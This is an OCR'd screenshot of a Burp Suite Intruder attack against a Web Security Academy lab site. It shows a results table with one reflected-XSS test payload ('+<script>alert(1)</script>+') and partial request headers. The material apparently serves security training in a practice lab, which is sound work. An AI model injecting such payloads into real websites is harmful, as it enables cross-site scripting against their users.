 6. Intruder attack of https://0aab00620425c23ac0f4136400360046.web-security-academy.net - Temporary attac...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 6146
1 '+<script>alert(1)</script>+' 200 3379
Request Response
Pretty Raw Hex
\n
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
? Search... 0 matches